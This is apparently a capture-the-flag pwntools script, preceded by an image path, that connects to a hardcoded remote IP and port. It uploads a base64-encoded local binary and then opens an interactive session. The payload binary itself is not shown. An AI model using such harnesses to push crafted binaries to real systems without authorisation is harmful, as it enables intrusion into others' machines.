 from pwn import *
import base64
r=remote("211.239.124.243",18608)
context.log_level='debug'
f=open("bin1","rb")
data=base64.b64encode(f.read())
r.sendlineafter(": ",f'{len(data)}')
r.sendlineafter(": ",f'{len(data)}')
r.sendafter(": ",data)
r.sendafter(": ",data)
r.interactive()